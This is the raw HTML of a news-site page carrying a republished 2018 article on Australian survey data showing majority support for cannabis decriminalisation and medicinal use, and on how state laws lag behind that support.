				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-4177db54 elementor-section-content-space-evenly elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="5349" data-id="4177db54" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div data-rocket-location-hash="0b7ce0abae7377bbaeb71f69f1a2c855" class="elementor-background-overlay"></div>
							<div data-rocket-location-hash="4388568779806390c4fce1bc129c9913" class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5d4dc124" data-eae-slider="32950" data-id="5d4dc124" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-123a6e0 elementor-widget elementor-widget-spacer" data-id="123a6e0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7a42ad8 elementor-widget elementor-widget-shortcode" data-id="7a42ad8" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div data-canna-trackid="235600" data-canna-trackbid="1" class="canna-target" data-cfpa="235600" data-cfpw="235600" id="canna-3123931412"><a data-no-instant="1" href="https://cannatechtoday.com/mjbizcon-must-see/" rel="noopener" class="a2t-link" aria-label="2025-Award-mjbizcon-WEB-1128&#215;90"><img loading="lazy" src="https://cannatechtoday.com/wp-content/uploads/2025/12/2025-Award-mjbizcon-WEB-1128x90-1.jpg" alt=""  width="1128" height="90"   /></a></div><script type="text/javascript">;new advadsCfpAd( 235600 );</script></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e4c5f7b elementor-widget elementor-widget-spacer" data-id="e4c5f7b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="a3be6913ffb98df90498b05ea2873422" class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-1a35987 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="48037" data-id="1a35987" data-element_type="section">
						<div data-rocket-location-hash="2aac35cf2c11024fe90c54c8a041fb0e" class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3c1aa08" data-eae-slider="88255" data-id="3c1aa08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b85cb5 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-html" data-id="1b85cb5" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Below Nav / Premium  -->
<broadstreet-zone zone-id="177271" active-style="text-align: center;"></broadstreet-zone>				</div>
				</div>
				<div class="elementor-element elementor-element-9429b65 elementor-widget elementor-widget-html" data-id="9429b65" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src="https://hs-analytics.org/678547.js"></script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-rocket-location-hash="478690decced99d70718a2e74b524548" data-elementor-type="single-post" data-elementor-id="26646" class="elementor elementor-26646 elementor-location-single post-2911 post type-post status-publish format-standard has-post-thumbnail hentry category-international category-legislation tag-cannabis-law tag-international" data-elementor-post-type="elementor_library">
					<section data-rocket-location-hash="e801cf95a04eeb13370e34a802928120" class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-12c44c5f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="43174" data-id="12c44c5f" data-element_type="section">
						<div data-rocket-location-hash="54e9acef9a15340ee98c67d93a617968" class="elementor-container elementor-column-gap-wide">
					<div class="has_eae_slider elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-487c871a" data-eae-slider="19068" data-id="487c871a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a16f5da elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="7a16f5da" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="523" src="https://cannatechtoday.com/wp-content/uploads/2018/07/law-1991004_1280-1.jpg" class="attachment-full size-full wp-image-2913" alt="Image of book of law" srcset="https://cannatechtoday.com/wp-content/uploads/2018/07/law-1991004_1280-1.jpg 800w, https://cannatechtoday.com/wp-content/uploads/2018/07/law-1991004_1280-1-600x392.jpg 600w, https://cannatechtoday.com/wp-content/uploads/2018/07/law-1991004_1280-1-300x196.jpg 300w, https://cannatechtoday.com/wp-content/uploads/2018/07/law-1991004_1280-1-768x502.jpg 768w, https://cannatechtoday.com/wp-content/uploads/2018/07/law-1991004_1280-1-528x345.jpg 528w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-18af3f0e no-margin elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="18af3f0e" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Most Australians Support Decriminalising Cannabis, But Our Laws Lag Behind</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-bd475df elementor-widget elementor-widget-post-info" data-id="bd475df" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-22697dd elementor-inline-item" itemprop="datePublished">
						<a href="https://cannatechtoday.com/2018/07/19/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>July 19th, 2018</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1e795bb2 elementor-share-buttons--view-icon elementor-share-buttons--shape-rounded elementor-share-buttons--skin-gradient elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="1e795bb2" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_x-twitter" role="button" tabindex="0" aria-label="Share on x-twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-x-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Share on email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4b7bb84b elementor-widget elementor-widget-theme-post-content" data-id="4b7bb84b" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;]}" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>Australians have a more progressive stance toward cannabis reform than current laws reflect.</p>
<p>A poll conducted by the Greens this week found that the <a href="https://www.abc.net.au/news/2018-07-02/tas-poll-shows-majority-support-for-decriminalising-cannabis/9930242">majority of Tasmanians </a>support the decriminalization of recreational use of cannabis in the state.</p>
<p>This is in line with the findings of the latest 2016 National Drug Strategy Household Survey(NDSH Survey) showing Australians largely support the decriminalization of cannabis and the use of medicinal cannabis, and a growing number support full legislation of cannabis.</p>
<p>A recent study also found more than half of surveyed Australian GPs are in favor of <a href="https://www.abc.net.au/radio/programs/am/more-than-half-gps-favour-prescribing-medicinal-cannabis/9937822">prescribing medicinal cannabis</a>.</p>
<p>Despite opinion polls, Australian state laws flip-flop on their approach to cannabis decriminalization. For example, South Australian Attorney Attorney-General Vickie Chapman <a href="https://www.abc.net.au/news/2018-07-02/sa-government-to-quadruple-cannabis-fines/9930344">recently announced plans</a> to quadruple fines for people found in possession of more than a small quantity.</p>
<h3>Support for Decriminalisation</h3>
<p>Cannabis <a href="https://dpmp.unsw.edu.au/resource/decriminalisation-drug-use-and-possession-australia-%E2%80%93-briefing-note">decriminalization</a> removes any criminal penalties for possession or use. Cannabis has been decriminalized to a very limited extent, in three jurisdictions: South Australia, ACT and the Northern Territory.</p>
<figure class="align-center "><img fetchpriority="high" fetchpriority="high" decoding="async" class="aligncenter" src="https://images.theconversation.com/files/226083/original/file-20180704-73300-hngrfm.jpg?ixlib=rb-1.1.0&amp;q=45&amp;auto=format&amp;w=754&amp;fit=clip" alt="" width="754" height="503" /></figure>
<p style="text-align: center;">The majority of Australians support the decriminalization of cannabis. <a href="https://www.flickr.com/photos/westmidlandspolice/6859417886">Flickr</a></p>
<p>The latest NDSH survey from 2016 found 73.9% of Australians do not support the possession of cannabis being a criminal offence. When asked how cannabis possession should be dealt with by the courts, 46.6% of Australians reported they would prefer either “a caution, warning or no action”, while 27% said users should be referred “to treatment or an education program” over more punitive measures.</p>
<p>Just 4.5% of those surveyed felt a prison sentence was an appropriate action for being found in possession of cannabis.</p>
<p>The survey also found that only 50% of Australians would support increasing criminal penalties for the sale and supply of cannabis, showing a lack of punitive motivation even for sellers.</p>
<figure class="align-center "><img decoding="async" class="aligncenter" src="https://images.theconversation.com/files/225846/original/file-20180703-116120-gzl6g4.png?ixlib=rb-1.1.0&amp;q=45&amp;auto=format&amp;w=754&amp;fit=clip" alt="" width="754" height="376" /></p>
<p style="text-align: center;">NDSH Survey 2016 Actions for Cannabis Possession (%)</p>
</figure>
<p>In South Australia, the ACT and Northern Territory, possessing a small amount of cannabis for personal use is decriminalised by law, meaning users are dealt with via either a caution or <a href="https://nadk.flinders.edu.au/kb/cannabis/cannabis-crime/what-are-the-legal-penalties-for-using-cannabis/">civil penalty</a>.</p>
<p>Around the rest of the country, the consequences for cannabis use or possession depend on eligibility for diversion schemes as well as the discretion of the police and courts. Diversion schemes aim to divert people away from the criminal justice system and into treatment.</p>
<p>Access to diversion schemes is limited, as many jurisdictions restrict access to programs to offenders without a lengthy criminal history. The <a href="https://www.parliament.vic.gov.au/images/stories/committees/lrrcsc/Drugs_/Report/LRRCSC_58-03_Full_Report_Text.pdf">Victorian Drug Inquiry report</a> found police and court discretion severely limited the use of diversion programs.</p>
<p>Drug Courts currently operate in NSW, Queensland, SA, WA, and Victoria. However, only a small number of offenders are accepted into specialist courts thanks to limits in the jurisdiction, such as only allowing offenders within certain postcodes to attend the court.</p>
<h3>Support for Medicinal and Full Legalisation</h3>
<p>The vast majority of Australians support the use of cannabis for medicinal purposes. The latest NDSH survey found that 84.4% of Australians support medicinal legalisation, with majority support in each state and territory.</p>
<p>In theory, medicinal cannabis is available in every state and territory, having been authorised at a Commonwealth level in 2016. In practise, getting medicinal cannabis is much harder. Patients still have limited access, with long wait times and <a href="https://theconversation.com/why-is-it-still-so-hard-for-patients-in-need-to-get-medicinal-cannabis-73844">difficult bureaucratic processes</a>.</p>
<p>Legalising cannabis for recreational use is a growing global trend. Canada, Uruguay, Catalonia and nine states in the US now have <a href="https://www.emcdda.europa.eu/topics/pods/legal-supply-of-cannabis">legalised cannabis</a>, with cannabis dispensaries popping up across the country.</p>
<figure class="align-center "><img decoding="async" class="aligncenter" src="https://images.theconversation.com/files/226091/original/file-20180704-73329-cny9nf.jpg?ixlib=rb-1.1.0&amp;q=45&amp;auto=format&amp;w=754&amp;fit=clip" alt="" width="754" height="512" /></p>
<p style="text-align: center;">Younger people tend to be more supportive of cannabis legalisation than older Australians. <a href="https://www.flickr.com/photos/cannabisculture/15582255270">Flickr</a></p>
</figure>
<p>Following this trend, an increasing number of Australians support the legalisation of cannabis. From 2013-2016, support increased from 26% to 35.4%. Younger people tend to be more supportive of legalisation than older Australians, with nearly half of 18-24, 25-29 and 30-39 age groups supporting legalisation with approval at 48.4%, 47.3% and 45.8% respectively. The percentage who support recreational cannabis decreases with age.</p>
<figure class="align-center "><img loading="lazy" loading="lazy" decoding="async" class="aligncenter" src="https://images.theconversation.com/files/225848/original/file-20180703-116152-1fhyxzx.png?ixlib=rb-1.1.0&amp;q=45&amp;auto=format&amp;w=754&amp;fit=clip" alt="" width="754" height="427" /></p>
<p style="text-align: center;">NDSH Survey 2016 Support for Legalising Cannabis (%)</p>
</figure>
<p>If cannabis was legalised, 82% of the population claim they would still not use it. Just 7.4% of Australians surveyed in the recent NDSH survey said they would try cannabis if legalised. We know from this and previous surveys that around a third of Australians will try cannabis at some point in their lifetime.</p>
<p>When asked whether they approve of the regular use of cannabis by adults, only 14.5% of Australians supported the regular use of cannabis. Young people were more likely to support regular use by adults than older Australians, with peak support in the 18-24 age range at 24.5%.</p>
<p>Approval of regular cannabis use by adults depended on when, if at all, participants last used marijuana. Unsurprisingly, recent cannabis users had the highest approval of regular cannabis use at 59.9%, followed by ex users at 16.9%. Only 5.5% of people who had never used cannabis approved the regular use.</p>
<p>Overall, Australians are supportive of the decriminalisation of cannabis and the legalisation of medicinal cannabis. There is less support for the legalisation of recreational cannabis, although attitudes are changing.</p>
<p><em>* This article was written by Jarryd Bartle, Sessional Lecturer in Criminal Law, RMIT University. Read the <a href="https://theconversation.com/most-australians-support-decriminalising-cannabis-but-our-laws-lag-behind-99285">on The Conversation</a></em></p>
<div class="pp-multiple-authors-wrapper multiple-authors-target-the-content pp-multiple-authors-layout-boxed">
            <h2 class="widget-title">Author</h2>
    
    <ul>
                    <li class="author_index_1">
                <div>
                                            <img alt='' src='https://secure.gravatar.com/avatar/348dab189cc35138063efb55d0521ce45fc1b903e6f046885fc3ae502caa4208?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/348dab189cc35138063efb55d0521ce45fc1b903e6f046885fc3ae502caa4208?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />
                                    </div>
                <div>
                    <div class="multiple-authors-name">
                        <a href="https://cannatechtoday.com/author/drodgers1/" class="author url fn" rel="author">Dylan Rodgers</a>
                    </div>
                                            <p class="multiple-authors-description">Dylan is Managing Editor of Cannabis &amp; Tech Today. While Dylan spent the majority of his career in education technology, he's an avid backyard scientist who's passion for biology, physics, and other nerdy obsessions overshadows even his intense love for peanut butter.</p>
                    
                    <p class="multiple-authors-links">
                        <a href="https://cannatechtoday.com/author/drodgers1/">
                            <span>View all posts</span>
                        </a>

                                                    <a href="mailto:drodgers@innotechtoday.com" target="_blank" rel="noopener"><span
                                        class="dashicons dashicons-email-alt"></span></a>
                        
                                            </p>
                </div>
            </li>
            </ul>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-663f65b elementor-author-box--link-yes elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-widget elementor-widget-author-box" data-id="663f65b" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<a href="https://cannatechtoday.com/author/drodgers1/" class="elementor-author-box__avatar">
					<img src="https://secure.gravatar.com/avatar/348dab189cc35138063efb55d0521ce45fc1b903e6f046885fc3ae502caa4208?s=300&#038;d=mm&#038;r=g" alt="Picture of Dylan Rodgers" loading="lazy">
				</a>
			
			<div class="elementor-author-box__text">
									<a href="https://cannatechtoday.com/author/drodgers1/">
						<h4 class="elementor-author-box__name">
							Dylan Rodgers						</h4>
					</a>
				
									<div class="elementor-author-box__bio">
						Dylan is Managing Editor of Cannabis &amp; Tech Today. While Dylan spent the majority of his career in education technology, he's an avid backyard scientist who's passion for biology, physics, and other nerdy obsessions overshadows even his intense love for peanut butter.					</div>
				
									<a class="elementor-author-box__button elementor-button elementor-size-xs" href="https://cannatechtoday.com/author/drodgers1/">
						All Posts					</a>
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-44c2c49 elementor-widget elementor-widget-shortcode" data-id="44c2c49" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="single-tag-wrapper"><span>TAGS</span>

<!-- Generated by TaxoPress 3.40.1 - https://wordpress.org/plugins/simple-tags/ -->
	<div class="taxopress-output-wrapper"> <div class="st-post-tags ">Tags:  
	<a href="https://cannatechtoday.com/tag/cannabis-law/" title="Cannabis Law" class="st-post-tags t0" style=" color:#353535;">Cannabis Law</a>, 
<a href="https://cannatechtoday.com/tag/international/" title="International" class="st-post-tags t10" style=" color:#000000;">International</a> <br /></div>
</div>

</div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-734c01e2 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="734c01e2" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Post Navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://cannatechtoday.com/gary-vaynerchuk/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i aria-hidden="true" class="fas fa-angle-left"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Gary Vaynerchuk Reveals His Thoughts On The Cannabis Business</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://cannatechtoday.com/cannabis-consultant-russ-hudson-on-his-upcoming-books/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">Cannabis Consultant Russ Hudson On His Upcoming Books</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i aria-hidden="true" class="fas fa-angle-right"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2b61d897 elementor-widget elementor-widget-heading" data-id="2b61d897" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Related posts</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-30ec9e80 related-post-wrapper-single-post elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="30ec9e80" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-235593 post type-post status-publish format-standard has-post-thumbnail hentry category-paid-content tag-paid-content tag-vape tag-vape-pen-cartridges" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cannatechtoday.com/best-vape-cart-filling-machines/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="800" height="500" src="https://cannatechtoday.com/wp-content/uploads/2025/12/Untitled-design-70.png" class="attachment-medium size-medium wp-image-235594" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cannatechtoday.com/best-vape-cart-filling-machines/" >
				Best Vape Cart Filling Machines			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-235478 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle tag-business tag-cannabis tag-cannabis-business tag-cannabis-cultivation tag-cannabis-culture tag-cannabis-dispensary tag-cannabis-events tag-cannabis-gifts tag-cannabis-health tag-cannabis-industry tag-cannabis-legalization tag-cannabis-legislation tag-cannabis-marketing tag-cannabis-news tag-cannabis-packaging tag-cannabis-products tag-cannabis-prohibition tag-cannabis-research tag-cannabis-retail tag-cannabis-science tag-cannabis-stock-exchange tag-cannabis-stocks tag-cannabis-technology tag-cbd tag-cbd-research tag-cultivation tag-edibles tag-events tag-hemp tag-international tag-international-cannabis tag-international-cannabis-news tag-interview tag-legalization tag-legislation tag-medical tag-medical-cannabis tag-medical-marijuana tag-new tag-podcast tag-science tag-social-equity tag-sustainability tag-technology tag-video" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cannatechtoday.com/last-week-in-weed-november-25-december-2-2025/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="800" height="500" src="https://cannatechtoday.com/wp-content/uploads/2025/12/LastWeekInWeed-2025_800x500.jpg" class="attachment-medium size-medium wp-image-235480" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cannatechtoday.com/last-week-in-weed-november-25-december-2-2025/" >
				Last Week in Weed: November 25- December 2, 2025			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-235482 post type-post status-publish format-standard has-post-thumbnail hentry category-products tag-cannabis-business tag-cannabis-industry tag-cannabis-packaging tag-cannabis-retail tag-cannabis-technology tag-cultivation tag-new tag-technology" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cannatechtoday.com/2025-cannatech-innovation-award-winners/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="2560" height="1600" src="https://cannatechtoday.com/wp-content/uploads/2025/12/2025-Award-Winner-800x500-1-scaled.jpg" class="attachment-medium size-medium wp-image-235564" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cannatechtoday.com/2025-cannatech-innovation-award-winners/" >
				2025 CannaTech Innovation Award Winners			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-716178f9 sticky-parent" data-eae-slider="97590" data-id="716178f9" data-element_type="column" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;]}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-37508c34 sticky-column elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="24435" data-id="37508c34" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5e57efdc" data-eae-slider="78185" data-id="5e57efdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e5906b elementor-widget elementor-widget-template" data-id="3e5906b" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_offset&quot;:60,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="26638" class="elementor elementor-26638 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-26a06a0c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="68475" data-id="26a06a0c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5f85f3a8 sticky-column" data-eae-slider="38960" data-id="5f85f3a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62d96f8d border-40-line elementor-widget elementor-widget-heading" data-id="62d96f8d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SEARCH OUR SITE​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-5dbdc909 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="5dbdc909" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://cannatechtoday.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-5dbdc909">Search</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-5dbdc909" placeholder="Search Cannabis &amp; Tech Today" class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-ea027ec elementor-widget__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="ea027ec" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-b88a85809069103b7e1ee429f0a66d4e canna-sidebar-zone-rotation-placement" id="canna-b88a85809069103b7e1ee429f0a66d4e"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a57028b elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="a57028b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-89073875e5320eb36985e758d8501121 canna-sidebar-zone-2-rotation-placement" id="canna-89073875e5320eb36985e758d8501121"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b56531a elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="b56531a" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-62a40e25c00f7b5239bae0b279fd9c79 canna-sidebar-zone-3-rotation" id="canna-62a40e25c00f7b5239bae0b279fd9c79"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d2761fb elementor-widget elementor-widget-shortcode" data-id="d2761fb" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div data-canna-trackid="220595" data-canna-trackbid="1" class="canna-target" data-cfpa="220595" data-cfpw="220595" id="canna-2878816470"><a data-no-instant="1" href="https://cannatechtoday.com/buyers-guide/" rel="noopener" class="a2t-link" target="_blank" aria-label="BuyersGuide-Extraction_300x250 &#8211; 1"><img loading="lazy" src="https://cannatechtoday.com/wp-content/uploads/2025/08/BuyersGuide-Extraction_300x250.jpg" alt=""  width="300" height="250"   /></a></div><script type="text/javascript">;new advadsCfpAd( 220595 );</script></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b3c46fc elementor-widget elementor-widget-html" data-id="b3c46fc" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Sidebar -->
<broadstreet-zone zone-id="177278" active-style="text-align: center;"></broadstreet-zone>				</div>
				</div>
				<div class="elementor-element elementor-element-59144224 border-40-line elementor-widget elementor-widget-heading" data-id="59144224" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">GET THE LATEST ISSUE IN YOUR INBOX​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1f70eaa0 elementor-widget elementor-widget-image" data-id="1f70eaa0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://cannatechtoday.com/join-newsletter/">
							<img loading="lazy" width="300" height="390" src="https://cannatechtoday.com/wp-content/uploads/2025/06/CT-7-2-CVR-WEB_MED.jpg" class="attachment-full size-full wp-image-205491" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-1a1be2fd border-40-line elementor-widget elementor-widget-heading" data-id="1a1be2fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SIGN UP FOR OUR NEWSLETTER NOW!​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-6254840d elementor-widget elementor-widget-shortcode" data-id="6254840d" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
